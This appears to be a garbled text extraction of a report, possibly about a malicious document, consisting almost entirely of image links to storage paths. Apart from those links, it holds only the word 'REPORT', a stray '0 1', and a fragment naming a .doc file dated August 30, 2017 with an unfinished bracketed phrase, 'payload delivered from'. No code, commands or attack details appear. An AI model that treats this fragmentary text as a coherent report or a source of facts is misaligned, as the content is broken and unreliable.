












REPORT



August 30, 2017 1gb188-129.doc last modified [payload delivered from





0 1

